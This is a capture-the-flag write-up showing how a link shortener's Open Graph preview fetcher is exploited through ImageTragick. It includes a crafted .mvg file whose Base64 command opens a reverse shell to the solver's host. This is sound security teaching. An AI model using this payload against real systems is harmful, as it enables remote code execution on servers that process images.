Eschaton CTF 2026: TragicRoll
TragicRoll — Eschaton 2026 Writeup
Challenge Description
No matter how many times I've RickRolled my friends it never felt enough. Therefore I've made a hobby website for you guys to RickRoll your buddies. Check it out. You can paste in any link and it will shorten those to a slug of your preference. Nowhere on the website does it show that this is a RickRoll shortener therefore nobody will find out until they fall for it.

After registering and logging into the portal, the application allows creating shortened links with a custom slug.
 1.png
1.png
Proxying the traffic through Burp Suite while creating new links reveals nothing immediately suspicious in the requests themselves.
 2.png
2.png
 3.png
3.png
However, after creating a link pointing to a valid URL such as https://youtube.com, a social preview image is rendered in the dashboard without any image or banner being explicitly provided.
 4.png
4.png

To understand how the application is generating these previews, a local HTTP server is set up with python3 -m http.server to observe what the application requests.
 5.png
5.png
The server receives an inbound request from the application, confirming that it is actively fetching the target URL. The preview mechanism is not a screenshot — the application responds too quickly for that. The likely explanation is Open Graph metadata.
Open Graph metadata is a set of HTML tags that instruct platforms how a webpage should appear when shared. It controls the preview card — title, description, and image — rather than leaving the platform to guess. When a link is shared on Discord, WhatsApp, or similar platforms, those services read these tags to construct a clean preview. The relevant tags are:
<head>
<meta property="og:title" content="My Blog Post" />
<meta property="og:description" content="A short summary of the article" />
<meta property="og:image" content="https://example.com/preview.jpg" />
<meta property="og:url" content="https://example.com/post" />
<meta property="og:type" content="article" />
</head>

Serving an index.html with an og:image tag pointing to a local image confirms the theory.
 6.png
6.png
 7.png
7.png
 8.png
8.png
The application fetches and renders the image as expected. Inspecting the URLs of the rendered previews reveals something significant:
http://node-4.mcsc.space:35425/static/previews/converted_sdsd_d737cc0d.png
http://node-4.mcsc.space:35425/static/previews/original_sdsd_d737cc0d.png
The server is storing both an original and a converted version of the fetched image. This conversion architecture — resizing or reformatting images server-side — is a strong indicator of ImageMagick being used on the backend.
ImageMagick is a widely used command-line tool for image conversion and manipulation. Its convert command handles format changes, resizing, compression, and more, making it a common choice for backend image processing pipelines. The challenge title, TragicRoll, is a direct reference to ImageTragick — a well-known class of remote code execution vulnerabilities in ImageMagick first disclosed in 2016, documented at imagetragick.com.
ImageTragick refers to a set of critical vulnerabilities (CVE-2016-3714 and related CVEs) in ImageMagick that allow remote code execution by embedding shell commands inside specially crafted image files. When ImageMagick processes a malicious file — such as an
.mvg,.svg, or.eps— it may invoke external delegates or shell commands as part of the conversion process, executing attacker-controlled input without any sanitization.

To exploit this, an .mvg file is crafted with an embedded reverse shell payload encoded in Base64:
push graphic-context
viewbox 0 0 640 480
fill 'url(|echo c2ggLWkgNTw+IC9kZXYvdGNwLzE3Mi4xNy4wLjEvMTMzOCAwPCY1IDE+JjUgMj4mNQo= | base64 -d | bash)'
pop graphic-context
An index.html file is then served from the local HTTP server pointing to this file via the og:image tag:
<meta property="og:image" content="working.mvg" />


When the application fetches the URL and ImageMagick processes the .mvg file, the embedded payload is executed on the server, establishing a reverse shell.
 9.png
9.png
The flag is present in the $FLAG environment variable.